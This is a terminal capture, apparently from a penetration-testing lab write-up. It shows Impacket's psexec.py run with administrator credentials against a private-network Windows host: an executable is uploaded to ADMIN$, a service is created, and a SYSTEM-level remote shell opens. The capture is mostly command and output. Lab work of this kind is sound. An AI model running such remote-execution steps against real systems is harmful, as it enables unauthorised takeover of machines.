 ┌──(root㉿kali)-[/home/dawn/proxy]
└─# python3 psexec.py 'administrator:123'@192.168.225.141
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.225.141.....
[*] Found writable share ADMIN$
[*] Uploading file IfmHmFNE.exe
[*] Opening SVCManager on 192.168.225.141.....
[*] Creating service gjsL on 192.168.225.141.....
[*] Starting service gjsL.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.18362.356]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) 2019 Microsoft Corporation
C:\Windows\system32> whoami
nt authority\system